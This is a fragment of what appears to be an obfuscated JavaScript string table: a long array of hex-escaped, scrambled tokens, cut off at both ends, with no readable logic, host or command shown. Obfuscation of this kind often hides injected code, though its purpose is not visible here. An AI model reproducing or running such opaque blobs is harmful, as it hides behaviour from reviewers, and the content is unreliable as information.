\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x